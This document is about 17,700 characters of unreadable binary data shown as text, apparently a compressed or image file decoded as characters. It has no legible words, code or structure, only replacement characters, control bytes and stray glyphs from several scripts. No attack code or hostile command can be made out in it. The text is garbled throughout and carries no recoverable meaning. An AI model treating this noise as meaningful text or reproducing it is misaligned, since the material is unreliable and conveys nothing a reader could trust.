|.�����4Q=y��x��H5�j�a�X	�((��F�Q��I[G��#A�[w<ti���Ba��?�$����x�a��X�5h�#���m��X����cҌ�N����'h�A��C��7Ӿ�J����X�Z�Q���H��e�m!��uER%��U���-�'�V��He�vȅ?��Tx�&O����s���5�	8���7�Q�g��h(ꯪXM���Q�؍��؎ט���Q��!݇<N��Yآ�P@ �=���ߝ|�,�>����Y����t�w��&_�t>.ꐉw�?�#��d��k���݉���4��=}��y�,�V>��h�(�B�A
Ŝ��B ��g������9���/,h��b�(�1���#�򩍟��,SN�-� D�o��3�؊���������6$��YC����;��H#&�4fm��J���O�7��RGz��m�������\܁�X��/�g4�#������$���h�jC!��:����kX����AX��z����7���/���:���"K�sy�W(��Ƴ��!o�w?���R����8[���W`ZR��*��خ5(�V��_���F����*��F�6�N�M::��-x�R莦X��T��$��8�o�4_��R����-%<���d�M�S�����������؟YQy���h�X��q�� R�ia��O-��K�;�������,X�<d(4d���`��0"Ħc�e�hM�eܱ�s���c�/bZ��P�o
�oz���8C"�u���|<�}aT��-ߊQ�E�w���`^����(���2�����x�xW �
؏�F��%a��pӊ� or�T#��(Ī�ivX�+�  �莂(�Q�$ ��_�a�#A�Er���b��Ƙ�J(�?�z���x��&�E��H��k�i�D��i��<*��
�;a�����]�E҄���B�"��f�*�?荩��sф����d8K��3�KX���\a��8����ꕯ�ʍ�CL�>������M�D)��Ո<��ȁ����w~�#7rF���)J�FS@H&��������Q�x����y���ڕ��P��D���76u��x�N�u4M�zO�Z��o�eb���̛��e3u�0����e]��W�f�蜓����/�xf�h%�����il[/�+���pA�/�1�������?�M�����a�D��B���-����Z�����0�������v���/�vr�z/Z�.ϛ�(N�����-rO_Y��̀�2L&+�ܝ�+aY��ȕ�.w�.M�D��"\Ғô�E����T���]��܍4)������IBL�O�ͽ�Y�T>x �	����U<MA�ܱ���r"_c.�VС��{�.A֕�f�1�.+P�黭���Z-�6���4�Q;��G�WE�gV����.��k�t`xW_?�k��<}��厬����a����ۺ�.�))�Ц,����P�����(��qȜ��m���ȏ�ʂ���ʊ���i��a�	��L�D@��L��t�w�����B�!|���D(C��L��0������ť1�-��H��k:ó=\z��`�ܶ@��Yd���Ȼ�͝��ϒ����B��SB8���`�(
���\�h
��eH�Z�h��,�	��pH��ؑ����]��H�-����Ɂ��Q$(�����j��&M~R�������
��,1��RM�b͸0�DI
�	Q�	��%?���"�8��#m�U+��jĜ0�-���F�Dw9�\0����m��PC����Ҏ�8*�������B��$p*nծ~/���hq �TCƂ��Nd��+ac8f���P&3g~���|4kF
��d�l���t.^Hwr��?۩����x�˽���Lʆ-������J�܆o��袀�ؿ�@I��xJ΁�0m�ژdlO4١��5<X���Z��5X�C�MD�~P',z���oj^u��Żo���j�Iz~��h���f���������ܳ`ZB������`�w�ZaT4ǿ�)���jx��!(
��nG�����d/N���H��+���̫y	� ȍ�၍��������]���i����Rj��X��0Ȁ�()�����m��H���
��@��j���i:��K3 h��P��`	�i��t�NFJ1����wH���*����9@���՜ə�莭>Y�k��0����pK�z O������
�(h�������X��h9�.�E��8�Ҭ����>�x��/q,w̴���l���.�.��޸�_:.=g�ŘܸKZD�q�%��;�� �H	�O��	�(ܸ��Y�N���튜_���~���T��j�iLy
&0͏T��g�f��x
�l!}���+k���Ů�
�$B,ܳ
�!��LelL.�i���Z�0��ļ�H�Χ����|��H��H���Ǐ������-��܎j�-���&(���Y��&�cC� Ro��뜉<W��@���h�#�"\-^�*p�4wX��A�
�I�b�"�X$�!��G�ʧ����)��P^�M����Z2 >j'������N�N�-��W8�<6���
���ͽ8�:�ㅛ����6$��q���C�˒z��C�c:�L�=����_^^>X�m��CB �/����]>K=i���(ʞ\�<px:����.��vHɊN��R�(܀�悺Xʐ�������ͮ<!�!ʝÚ �I��\b�,H��(�tVJ�xdH��|��L�c��~��Z����YV��w	�����˯�4�W�+�B֎�.��|�����Ȫ�J!��N��B���ؕ(Z|�԰��,�!(負f�ػ[�ؘ�d?��j��3�*w�]B�*��\������u����$����3���%��m�o�G����	��4)�i�Ɣ{oJ�81#���J��ވI��Ep����Z.�.����2��͵���;�"�U��o^"\�\�å&�?�ՀL��N�oR�5�C�b�;�^uJ����gJwe3��'�i8�� �R�Z���	��J���۫�H��ʴ�)���lHoXɜd?|���hΧV<4�}S��Ex��r	���	jVx�ª��I�&�y�L���Ij�����	�Xg6�m�Λ��p��ʰ)Ғ۳͡�p��%�V��KHنbx�����\�{K͹������O�ŀ�J�K���0	����-�^=6Ʌv��1��pd�9�.��P�^;�����c`J��%N��+��rY�<�e���\w)�%䙧�M��y,�="�b.y�'��Gμ H������H��ΟPYU�(>���^=�>#���ȂҘJ����Y��V��)�⩀���l��Q�Y[�h����LU�����5ـ̍���RgR��*�=�I��*�!��� ��ɜ*h�v��ytWל2"�I7�0u��������ؙ�ɱ��;���3��hs��,S��p��i	?�Q� ��0�������(�h�8һ���`
w��<%{I�{&3�#Oh:����@`;���<��0�<3�
��<7�3�Ԍ�B��4��"���bJ��
�x��ЌÃ��˻�KK�=M�4�
�OC��[�˲�Ck%/��R-[s-:�%[��`�!i�n�%�8��X����5�Z�X�0� ��>S�y"�������F��1��9����������X�0�F!��� ��:iS�xs��k�z��: ��/�0�I��@�p���.z� 3�{�us7wr�r�O�47���N��k.���kh�� �Y�m��!�/���٨� .h˄נ�7y�� ���*@@��"���q�뉣"	�@=�J�D;��3��?����A;�3��)ȓ<?#�B�QJ�3#���|A)�˧ګ+��6�)<��K*�K+���˾�B,���:$hX$B�CB�L8�,b�C $	�8�9$$֛b�L1�̈́>�<�!��8���L��6�L������H
L�dJL�b�wc2��ЊQî�ɘ2A5��@ᚔ�Ў� .�0D�0Diϴ96d���/�h���M����ɚ71/I�N�ж���۰���!0�;��	���0;���MQ �;��;���c�����Os+0/�H"���l��l���/�Ot;Lq��3ɀ��'���0����(@��I�8@�9����P 2&j����)2�$�	�x�]X�}�h؆}X�EX�uؘ�ن	��ه�Y��ٟ���ّ�Mԉ�MYw�ِY� ��XY�����e&����?�ڗ�Z����D���w�.��Y��DM���L̦	�`ڰЊ�x���[��
��ۇD��[Aۅ�ۿ-�ADX�x��2ۇ�����eL�0�Z)@�)��\�z[˥���ܵu���*΍,�bL��ŵ
��r���������+�R\���U[����٧eZODLO4��g��F�D܀܄"�@��b�����A����ԙj�	!���_t�Pd���
� |�K9�����8w���
�sg�������_��O��� ��]F������;�����P�UFr�� �ȹ[ �G��_�ݹ�8���ӱwi��h��\��x����ؐ��0���%@ �X�/(��؀�,IT@8���R��;(��� �� �R)-I�m���"��@I�(�`Q8R&e�������H����H��0	:5	�S>�S�0	����<S�p�(S�0	�xӼS;S��T��S7S��Sw׸TH��T��S��8��pS�H��x��H�XMY�YM�ո�ĠU���[%
"=�� �"S"=U�8Ղ8U����xU����X �;�ͻ��,���o�V��`Vb�
��]-5��V�H�`maMVcu�Ѝ���W{M�|mL�� �W�mY�]��DdjM�����0�����x(�{ʀ)�M�)5)ͣ���?��}̧ �81��
pP��j��뀣�������<7�̹�7��O���"�����w�{_z_�.��.�����f:�-Ƹ������e�$��ع��0�I7Mqt)��@�
/餚I�������Q��Q�x��ъ�Q��6�2�$�����Y�&c�V�Ŋ|ek �W E������l� V���~�]!�X��%�&��`��`R���8R�n�[�Uږm^����U��m��m��m�U�� �� ��F�Q����U֎n��UemhuUj�nj�j������莘����>����E�d�W�Ww��o~]L�����]ٔ-ْW��o��]ڦ=W^3WvA$�®�����T3ޏ�� 3��BԘ���^�	������?��`.s�I����l��i�������t˹�X�(0)��c,�����x����8a��H� i����ƈ)��"��p�X)۔uC�vK���i��ƈt7LYjK��k�ⓚ�A����k��밶k���r�x
�(IkX��X��;'���R�ak`�R�	a�W�n���ʶdw�R�6Vp�W��lMV��AfU�e��>��vlF���n�۞�о�߾�����N�6�����fmמnRv����n�n���n��	�6�����NV�p��N�m&dnvVo�ozRo�o}=�M�]��o����og�=�r�.�E&�Q�N5	�
)�V����ۘ��� �[�ހ�E`��~���Vsl�r�a����j4�w��4P�x����h�a�P*n_��b�>�p�~x��b(6�����b��e��+_w!�Os3�g�ϕ�� �Ԩ��6�X�}"���8�h;�c���E� �Q��P��h�%k5�&*�kEk�䶎l,�
HFV �lx�{����^��W�N��3�m5�`Uc�~U�$RY�m&��ǆ���U��e�����m�N�0m�f��&�S>|T��V�n���Wλ���nh�V�fn�~n�-f��o`��c����ofFن��^�x^�y&orE�>AWC��65�Nk�M~����	��'�Xg�@��鲑�w�1ͱ֔�>wq�x�1/��x�o��������锏ȉ�M�����;��!�f���⇿x���7ik�b���>a��� 􉻒'���b�G���N�0��5����~:�z�ѐto���x� Q�4k8b�&z�'�{�.�y��,mVʖ�~��͞�O{@�ݱ>���FR�fU&]lئ�ئ�]�mŮm$������^~��'��Vm_��'���Vk����/�� ��7V����0V�W��B��`~n�'��oJ�o��wM����o�6}���_}qeZy��s���6�vUgv�`��ND��3q~����ژ^g�6�� �d���ωy1�������[i�����Fn�O���a$�������"za��b��H(v����Hd?��pFv.�~�� b��"j� �O��H=�_����j|̜ϱ��З�h�<�6����� ��>��� �	��ϑ���9�����B��ڎA��Jq�LC���il軁�ȴ��hA	K���w
�"��ł���Ŋ�Ř���m�(I^��5�~��Q�I�	M>�R=�]J���1�i�+��ӝ����#�H�H��ƴ
�N����:�D���L�D�HJ��[!.��Bɼ�^&�������[.Փ��S1�����p��6i�tCz�F����ת�X.��"f!��g�V�y�z�ү�.L�O�)Lt���8,���u$��	���ب���:M���hͧ� V��B+���B�����qh�w�0���*8�ī��x�*J�(�k���x��H���N'�kH�Ö���k�Ϣq��k��6z+�;�Q��J�덦���HPۉ�HH񮸥���*�yI�0j�	�TJ����kå=�����L`˃q����� �,:Yݕ�Z��-�Zݥ�"Ĺ]��Ǽ����!��\��a�"�:U��ި\�#�e2]��ݹ�����=]$;����	ͣ%<�}������P�Z��&��Α���њDTI�����w�A��4-)'��eC��"1>�;y�S�3u���H��KI��L>���MDɏU�\��U�P���V��:�m�V�o����X�;�h
j����A����h	��h���[A�Ұ��0iYT _CF��:��rP�﫧�+��
����;���ȓ�����-���-���-��6*���í�v`��.,A���F�* ��j@C�40jB� X������	���	�X���6�ˋ�+��+h��,(:Cw/����J+�b��1�Z�+R�]ö]iۖ�ٍ���Y��%�A<\6����{.5��8��{�:b��;�I'�;Dޓ_���۷�	eM�R
� �0Jm�֥N�)D��[�����.��7���[<.�v
��^�Ud�4Y�����S�(釋�L�X����� )M[�o���H�c૊1h���Y��"D����n�;��h�uY[�i��@�ϨH��8(�lx�5p�\�����D@̼����}*�?@j����BI!㺲�0w�ϕ�+��kYQV~>�1�Æ �W���3������0E� ��S�/ϐ	�*���.O%�χP������X&�8���9�d��)�����d�P̊4h�ެH�e��p�z��L�Ic]��}�P��(��<o)x�ș��"X��� Ļ'j�o�ͣEdrJ:�<<G�W�-��T'�^�]�����6��0��H�x�aİV-&C䮁���e��\�x����7�pu.�c��@�h���M����w�ϲ[��:�:�,� R�Ѣ<�g�!WaCЊ����, j�y��
��C���\����� ��ΩR���Re�\�����a0�0��$��H�[�G|��z�����PJ=e����U:\@1���[&�A�Z��$��,��:')d�	��Ʈ蟝hي��D�fJ�#,��3��J�P������a�e�/Κ"�"��_��z:Q"+\���f�
Z�cj쯸)�$ ��
�$�A8J_����d��z�$qYw�w��<M6l��9gvrjX���R
����/��*9�:�!�N�~:��� I\4,��i�^Zr�L��)��k	�>�.�!���n������ǫx�d�y�ʥ��.+�o��Ci���a�
0@�����&�$�B�O��y]�<�N��+I��?0Ͳ4x2r�����Q���d��X������W�?�����Z�����ܾ��:;���PIB�<��L�L�������(yh�J�)�M���0��*:w��������:� H�����C�]�8aTo���k�J|H�F���������}!�9�܏���Zc|����jJ�qF�([��=�Wv�C7Q�膛� �*���
�N���_������׉���"�
9N������j�;xL���������#��4��X϶˅j��z(ֱ 1@M��l/�Q��ʙ�q+]s����-�G��:��e˞ѷ�nք}��؎4�6���l��ѽݚzZ�@,k�?�ښ�Dw�:L@4!r�O8M�s޿���h-ܬ��!��c�S�S����Y�?$"e��/2�p"�7O�4�����m"L6>]�?����QV\�?!Fz	�"��&m�}�#5��'��G�c��\j�<b*ss:S�hz�	O�&@H�|& ��͉�D�r2�f��{��L�J���U������2�PL��7��T�Mp���y�<K���ONzI@ 0���
��B-
���@5Ĝ�HEd��dD�`T�qT�XOD���w�!�LY�G�H��H��	�^����x�e� 	S���2���Z�AVdQS}�h0�(�^D
h�R�,��i��^S<	|���Uh�������Қ���)�mސ�`�8����������[���n�G�$b��`=���G�}��,�:EL:���_p���S�Ë�� ���d[spvx�>,S֘<���t��	*���C�TI�-���HÌ�{�����������倄���p�����M��)w؃�T����1��}X���F�P�Xveצx��b�����۵�@YO��y��@���D��Ѧ�˧袜E��Y�����Ȏ
(
P��U����Y�d���V�������T�)�ZS��(���a(�V����U����R����j�A�>,��ޭ��"%,�PJ��ih��pɎ ʬ=����hҼ=L/H����{T�h�8m	}���T�8L:���!���4ֵ5�?��~[��ga֮n��lw_���3���?*�����X4%�{��$�Q�����X���I\UK�.KW�����2X��n��<���X�he�����U���Ϧ�JB9��ٌ��mʍ� �*+��HG�\�����Xi��ϔ����CU�	�ȏ�
�TYP^��I��ɪl ��i�HUɬ�JEx��FE��(U��y�6��DE��(����(��)i�֑�)�D
��KL	���麜�����i��J��J��w�ؚ�� ������!Xi�:a�؀M�����m܀�؈� �p�����9|[d���r[�h��z��"��X�vp��p�2�?�N3��4�͋�Ћ=C�ʘ�����Z����2�E�����*Wr%�L�LAa�N�OOI���v�uᏔ�D�Cx�wQB�IwmJ�xW�2�nJ�ѱb��D,���1ӑE.nk�C	h��
숦�������K����R����Z���_�(e�}w�T������qhS�ګ���9v�;���2l�ɺ�`��i	Fʗ��	��˾��0&˺����y�my<����Š������������ݜ������'9;���"FV�mt�*t�*>�*>���xw�C�4Kָ��a�5�������4��b��W�	�~-��׏���Ч�PK�n��.�%r�TI!MI��+��Ȏȏ��I�U�A�Y@`P�(�jPv���.
Z � ��� Z�e0�/*�w"��(Z]]	�H�8@l�k�o�-�����9���=�Shh���:/�V��W�ξ#��&�fQ���Rթ�)���2��`ڠ��`�D�1c���	��Jk@ 3�- �&�&�!(�#�G��m*��_���ڠ$�L�'I��)J�Lʤ�U�MjV��w�$�����C�vM�*?�Wy�
9۰8$��\C�� �6����y�J�nv>a�.WXB�X�n�PM�T�h!�T�(�H�j܌d�_A�kBAw�C��]�0�,є�B�h �e���]Z�bH�������ȱV�m�%^bT���]�}�U�o�;Rѯa";�yu�UPQ�p�(���A���lzP-,n�V�0�˔� �/��',k*&b��(�˔,R=�e��mŖ�}�'���� ��g��y2`�PLJ �I.�����ScH�x`��L��t��Ԩ�~�jt�K�gwD-q�C֢rv��<CC��4�6åFg�U�F:�&,�It$G2��w���e��n�����OOeate��i؁H��)n���5��+A ���(�Iݑ� �〢���B$8�Jٷ�Hߵ�!Q�2@���%���d��DU�9��&��.Q�V��;.���oE�9�s�hHU-,i%i�6l�ʡ ��Ƞ���0��c�J=F�(9����d<�Gn�����"@H$[�m<zH���MJ"�'J�M�KVr�L��L�0���e�N��O�z�����X�N��z�6�.6�w\�&��`���~U�z�GV��w~�L�e�eד��{y�j��l�K�Ǎ��D�%Ԁ���k����˰�����l���%��?;��	�$������U�ȃ�	�-e���A%��P�&n"�ld멖v���j�����U��RΫ�1�b9k��h����0��ʺI���?�%�ߢm¤bQ�6�M�ه76��^=���گ�qXyJ*�!M��}�c��ԃ��C�\�s����=S�w����=����?dC�P���3�ERgH�����s���������;�TO�NEWN�8��>��>����]vI���>CX���ŧ����H�XF,������]��E�i�d
-]ޫ��m�����%蓈��:�Vu~�©T�)Vt��)S�ڜs�Χ��Ǽ�2�7���ioƠ�6&�>�*=�h��%�@(S?3>V��'	r'e�U��M�
VI�����=�{�G�A|��>٪��}��K��Kw�w�Nf�v�:V_x��q���N	�����4��C�W�����~]�Fn��K�����Y~����{M�{i0��ONd�Nؑ�~P��O븊.
���ڭ���1���X��lQ��JY�������E!@"r8j8+���J����@�'�-�/-a�ʫ�i����A&R(VP�wh��j����;�R��i��i��&`��(�.�RQ.��%Q���ny���m�/���j�VL����t���ؓ�by.�w�=�j�?;,-�4u��C�x�>�0�6��'�N�۰B�N	!$*=�N55jD�.���Po��_��x��ɧ2ܟ���3��o�8�G����vE��T���Tv�1����:�o��M�*�ż����e ���%/���� ��1�k�,��-M�U��V���1�r V��_q~�ު1����<^4��|q���#o>f���cX�i�H�u���P1�ȐS��������i�����ɩȂ����:wkΘ������������ ���O���H
��
���,��jL��h��<ɸ���[�.�)�M�"<"ܓ�U�=<,Z>�K�E�_:�F*�3�Ӌ��4���3Dd.�Ř����
nhJ
�[���9Dh�+y�A��N4��C��Gx��<�Z+�/��R<����X8�~����H	+�J�ì��z��y�!���ߢ�E�­5��Z�b[ �H��}ι���)�g��2�b�w�u��x�x�aQ��wẃ���L΢�I���x	��hM7���XI���h���P؄뾼N����΄��tX����YL���9M���O����M����N��4Y���|�@�YY@�|���qY��s@��:���y̑�%��D��NĘ��)���@)��� �`,`)���!+����bp��j���Ṙ���� /�ʠ/��¡!�e�"#,9b"�>ZB#ۓPN�#̥$<T���=~��&�d"��}
���s��Y釫������w��C�[�;A�K$�D����Xҳ�=�7K�U����Q�����{�i�&�����/��2�p��<�fD���	m�I���4Wq��o��fKG�p�l������̩�I�������횫�1���K���hL��q�����	���Ξ�a,�XY�����A�F,R���yϪlR��J-C'핦���e�j@�$��Ɯ E3S��g�b�Ƴ���r\�p�t��A���
$8���w �:A�

�� � �" .��B[�#��\!<��$92Z��;D�\�SRH^=jB]2��87��	.�Ŷ9l�~9O�Q@,>R�1]��[�C�TgM�>��[žU�C�
�6�&uQ���Vk*��W`f=�lv��>�2{�����йZ��6o�iȊ����,��pa�~{	D���N@dI鴈ɞ"��x��� ��"Q��̪����*)L(+��������l*����]:�-�إ���_H����A ����w�q@��XO��n���9�W��0����j���\�ǔ)�l��4	 "��ITƖ:1
���(�`
i�[��+�ݝ:J��1��e"��TAB��1,�?��H����H�c��*�ˑ��g�)��"Od�n�Vb�����\`�3YH�h(&��ȋ��������z*��x't�o�QI��I�~,��i�PI�~8 �x�����`���ȷ����P�����؁��J�zJ�,���(I)����l��w�����[�̫�=i�����`��9�����_*���D�>��N��PJ����U�[N��#H	�\����‒E�p����Tϰ��Hl���Ϻ��`	��Km�O`f�ѱl`:@/��%"�ڬAPE]�S���$ڞ�,m�l��Vy3Wy�t ���A�I؈�	�D������	�!�%�Fh�ad�0ݒFNW��pN����`ZH�ң	�_4|m�e���@����*�����C����O�wxɊ��ใ�X��h���p���X��;���nJ�8�Hx���~I��Ʌ-��⻒���*)G�r����,�r����L,,���TD�[�L����Q�i�/億���,��(J������}��bSڋ/�ѝ�	�ݟON��κQT-�OD1Aڱ��̟l�% �ߖq29���Al�ߝ�7Z�5��&b
��f-�D��ژ�ۢ������34MD��
�[����2L^�=]��GK�.�鶇���&wE)�SP^rZv�iSS�d���X8��&G��I��������N Ccj�wq�Ꞩ����U�'�k����X��_5f����<�� ���Zb��~��ʬ�=������~~�bΈ�4�\� ���̩�D@39B� ���������O�������� \MK�E����,�mA"ͤ�1���<|�1��O�1�^�(�;��Ф1�Bí�S��A�^���&���i�<�f�wK?���ȟ��%��(N��{j�[�� �7�ٰ$j��L�I�����������^e��ԕ��@�쭻X0Oc��蚶H�����)M���Wrb���j�K��zu�Y���h���Uv>�G�� j��Y5.�7�������Z�NI��������\���a�,r1��l����
̦M���v[R^ �q���]�#x�]��'��]#���VYt�I:g#ڞu݄ꪣ�N�FE[���w�F��QZ��5mo���k�@O=�������#����<�����2��Z������6F�j�dX�e\���]&�3j�^�f4C����t�)�%��跈���x��P��g|Fx����y��̞G̒G�RH6�l7r��D��$H��T��|��T e��O�r�}h�L����JU����
��"�o`�V�
v�gW�DJ���mW��
�q�����P��&`�&�/�d�6g�2ǥJ���MB`
��mt���|�𺏸wr�����ѪÝ�E���#�����cn�fw���B���᫿v(=9=��h(�˓<��&�b扑;���Ë�0R0����X�J�\�I�(#��E\ƥ�P�]����h�\�<#�N�ɜ�,�H�x�욺�̉��4f9
�Q#5 ��8��x��L6������NRz�{�� �� �z��̖ȗH��Gْ�LD�B���V�ǎ���W�
�R�芌�+��o#H�O�� �a��D���G��yOw��� 
�@ʚĚ?Gj�-�&G�HG�L������f�{�ڈ� o�����F������Ұ螵+F0/<�و/�vH��X�HX��\MK��z���ے=˳�h��E�)0P�h�̥�Y�ѩet�e$Í�ŕi���	� �ú^������_��թ욂b�T�;����T�l��z殱����.��I��N�(X���*��+X��R�g)�X��쌢��	���ZL\x^�����"�
"R��j�w��ڄ&��$�z�4�����Z�)���y�l�'��B����&*d��O�MX�u������v�͸�Z�/�m��k;����#o~:����Ϋ���X��迦h��%�#��Y�����	��h�4�H��	��i	L���H�:|���e� 2�Xr��`������^�"�qH�S�xh4D�2�s!�e������� ʄP���6h#�c����z,��n��L7vÂ/�{t�R��zd#�v��l|w�}TBxTZ��!֊MVx�z����׽M�$�ueW2�ڀʠ�d���Ȼ-���d����s�F�Dݦ�����o��Ot@��d*��������_D�f����|�1�ọ�
����L��G�X�Y���h��+����Y�;�	Hf[LY��h�@y���"Íe��O|�Z9�UY����c��2ǣ���I���f����;��8^J#��4Ԟ��}�ic)��ʬ���ec6���q#����~���̦z��̅���H��Ǒ�����q����w�������@���w���*�x���/Ʃ���.��&Z<"*M����`8)��������A��*��X����B,<��9�$uB1�/ ���< Y+����)�.��U�=��!��UB#&/�	�=�d\%J�:}��=h

������a]ӿ��3(��{�^�� ��ͫkO��v|�mC��fll�F����$?բr#Z�	ȧт�p���.���n[��'��"l������(� � 0�hBS�&��@��"�4��wHc��{��gxIS,���1rx�us��ybh.���gA��i�OC��p��*�@M�~��V�i�J��U���(�\���������h��ݸ���i���O��&ʈ�&�h$8J�$��k����$��V���qk�}�JB���������BȖ�+���.������٫�&�i�PH����¯.��������ɪ�l)��Y*Ɯχ���
������íMځ���k 70LA/LtlZ�9t����w�[�<^���!=����^&ߍ��������Cʋ����c��å�X���QZ͋�8����<ʦ�Z�>��d��B�YhQ4��g5~����*��Ԙ��\��uLb&ܓޣ��C��h���'��Z�\��ԍ\�����h�ny��� 
��*�9��F���$ ��S�Hӊ	����~i
B�*�l�΄ �Gg�_<���q���x���̟�\��U��4��V�����Θh��H� �����,�jw���k�����]���,���&��Ƃ�p��+T���ڔ9�����Z��\2ʘ�RX��k�+����ʀ�����2ax�� �݊�ذ!b[{���$YV�u}ȽM�'�-�h�S�����;�����]
mu����Att���#1ͅ������1ӂ��!���M�r�L��.p�����|J֟<(�&��λ�����������ڠ�R���WH�����
�'8MM[=+�k�@��
w��t�O��ؑC��k�Gx�E��z�����<� ʈB�Q2^-3�O��3�G���(��4Q��^	���˶�*`��xꧧ�SUf[)�����MG���@�# 0)��e�z!�i��0����Wf{N���֨Ȗ�A����Tp¦���
�x�
�d!�)��b�M�W	�ـ��) �܌���9��F<���)$*�Z,��Q�⫛��*ƹ���i�L�ˮ]�Ѽ���)��Jw�`;��!��
�
(�����2*��	�}�[��	��L��qX�~�äc���@6p!��㡂���Y�4�� ���ۓL j�(3��I�Z���<_�<Y�̨�? ��Y��	x��E��IJ),X�}Sݠ��&��ʋ�PJ�HȈԬh�P�� I�ڔ�T��>���$D��X+&+$��������� 
������麛yꐕS�R�ﴀ��3F�*���Ų�x�p�	,�E�~yX��,�<���~�厨��w�*�	=���-���� ��������j��C�B �T¬�>�%�1\m���
�૝0�ͮq�ʑ̩>��ߘϑ�ƺt��p���Ne6љr��6vͭ�����>+'
�$��Z������މh���M#8��$耷��(8��iĠ�K�A(xQ��$��v �����l��QL�:�$�c�jS�s"͝��Ĥ"�(�l�.n��)�}�JL
��Q̊�8�Q��3�K���
�;＋Ƥ]w ��b�m�o�8�����}�($���P��)���i������	¬h��(Ί�žn$8}���h���H�*`����S��	��3�������ȏ��j$�P������khK�����{��Ӗ�r���-��a��]`��{
��N�0P��{YQ���,@�l�)h�琺GE2��*݆;L�?fs �8�mVK��q�+�Oo,������	���\�"4`� �^c���T�N�ͮ8�䰓Jέt�'�7:w�a��3ڬ+������4	��G�F-x��t��01F���P
�ʗr�����(
6X�2�&�"GɆ��ˢN��+���
�@��id���P���5������i����do y�*���uP*j�9:���c����ʉ�����8���,G�{���PMT�	�uۣ@n���!� ��Hr\oj�10�������\ ��*:�����z�zJ�)��h�@��E0i�Ű����Ɗy��뚳BH2Gˈ�p(<%��w�\�(�����y��0�Y��S�x��,���o�m"?��Ѡ�z������ � ͽ�ʾ�K��:Իj�H^����K�������7^��˭�,�*̗�
�'M��	~.�-��e���ҏX����������,�.[����I��`֛��;(��̈́y؂򨈬�����;؅OX��-����#x�[�����$������8�����H�H��0��8�kH��`��@�v��(� ��|��������   ��w�����������0�6ȎЀ�h�͹�؀0�*���U[�JzgK�C:��ޝ��?���9�y��)�3j�ȉ�����۞�����f������z�ɽ�1h�؊#����T݊���x��Qʅ۝����ȹ�2(�I�"�!���(�#_��H��x�X	�����L��;����������� {���Q?��]��J��*��Q�ޜ����ۉ%-	�z�K���z��zӽ�X����	�
��H��x�w*	����!��k�W��	����;��Z�l�����|qh�ˡ�������z�r���$��(�3��U��h�0I����7��x�Lh�b������-���x�ը�Ax��.�7h���A������ѹ'��-h�,h����������|=��H�,����H����v� ��aX��X�!��1����� `�.x�(��X�ل�8��9�>��}O��h�(���=X��(���������߁ۮ��-�Ww��X*�:`٨��=)�e�ȋ�������!��9�<i��|�W���n��^�	����x�R0�����_H��|�Q���i�ᙂ���J8�9�D�(h0(�h�,���;��K� ȅ��:� ��_Y� �i��֌����G��lN��(��(�fy+���K�몫qI�����m��ЖzO�[�H��z� ��:}+O���Q����m��Q������Z�����˂����:���(|��J����չ��ܱ,w��~��靹UP1������Ȋ���'�����b݁Qh�5(��\��Aȁ;h鯿�]��:X�E��y�ٹ/�'���x���΅����h�-Hƞ��8��x����#(�����`��(�腙ނ���ޙ-h�3h���!�"a�`8��i�'&̸�y��N󘸅8жJ���8<���ea�|�wJ8牅���=��W1�%ɠD��h�v!)�.x�}
�6�?��1�*#?��苾�ψ)�:(ّw؄Tʟ(�#�7_����t1�.��>($/��X���\����K��h�"ܭת���H�䝑��ʖ����qi��K�<��x���̠��>L��{���[���>9��j��ź�z��ૂ3؉\��E~���0خ\.����z>R��/3����=��<~�J���ʫ���TH��X�
��p��۫�J�?h��"�����!��sZ�+���ڡ�/�;��	�΄Q(�Ĩ��8�����8�mb�W܅���Awȉ	X�7���!�C��y����3x��@v�9�9�q��T��Ȅ@�|-�T���5H����^x��(�1����W�˹'�&_1����!���;��!���x�(�W��4��/��^�A��9���K�~��?@�롋)ČI�J���l���:p*���ܙ((���!ÍOø;H��i��ٟ�h���f0�S�f�(!(�Q0�~`�a(�\Ȅ�����="L�e����	4��1�Ty�z�з��w,߫j��h��LВQ��@枺�Ɋ�L�H����ê��,�?l�3����y��*���R��,1�J���z�������*��z/~^�L�"-����Z]���3TȂ?8�Ϙ!��E�h��C��j�M˲L�>h�8�\h�v؄���X�����������a��h��ȉy��%����#��Z�v�O2�{��
Gv���8�����m7��?�.q�|dm"�Tr ��Aأ�ϋD��-؜�Ό��zw��*�'A؂�T��%JI�잭����)��K(؃%�����c����6J��՚���989��.8�����R���:����1�232<���V�)��uj�?������~��䁃��Z@���M} <?�Z�*��&H����k��"����b�茏��ļ}�">�z�Q.��˖D��Ӊ,-������ѼGH���.k9�(e����8��h�ב����Ի����
[��h.gi�������z����;�A�:/[w��ځ����+Ү��ա�G��,H�[��4����h�!�^~�4b��i��X�h�72�'��MX�{���8�������(�(X�Ex�{m����8�O������(��؃����i�y(�aY�>�K�'�Xӈ��4��T7�(�v�Igd�^ �ȏ&h��H �X<��=ISܜ�o�.P�Ώ��3I �t���ʥ��C��\�\bZ\熂`��9����Ձ�9���:����8�w��_4`]������Vʟ2/�㙂@���=���^_Њ&^���>�t�LͭUo�w	�4(��<�\����-��6b�}+�z��+�C�GX����c��_Y�J��*�$����--��@�>�� x0�aC(�k���C����Ld0(e�V��L���A�k	҇ڽ+e��@G��{��z��ر1��]t^�;T=�?�����x!>��G�N,���8��(�����(����8��V�������(��ȍ�w8��H�O($��>�7�^�&H����?���גH�h����Mc����(�V#���A؃�ӃL�F(� �������vX��&�B✬/���X�[@@X[�8��8
�nʮKang����b�p�p���9�_����9Lȸ����}����(����R(�g��*��` F`�E��&?���_m0��ao_9�8���)�M�$<Rh�S���+O�����R8��C�R]N0�	�ҩw��"��K�I^�S��w��s�S����Q�!�`Yн�Ο��뗽Z�s��B��zv~I�ժ��QC����@hkQ���h�H��ڗ����������@�J�4��@8��K	��&����!�����:M��Ϧ����&�!�*La�����m�ъ��֡{����30���0��RM�X�ҡ�F�}��J�=�ќh+,a�
Ձ��"��[�H/�qۮMB���ty-�!y��v�49��7� �>��҅Ğ8�=л��#t%N4�J��T�(�8J<w%���jUs7���((�"��lv ���JW��@�x��c5ɘ>����h3wf�t�|a���Au�pf�]"�B6�s(�l/Y77���!�� ����y�3���89��)��72��<(��h؊��0胡����/�2(/��qLǶA����A��،$m��^�g�rdClƲ�*Ӵ\/��z*������K��xi��@ȏ���͜�z�B����m�����ij���������*�[�[��!w��Ԏ�����z	E������M��mM�	�xk��(���� ��<
��Q����e��ԩ`���)�s� ����
 ���:�����G�P�[���m tء���z	��!�FH��h�
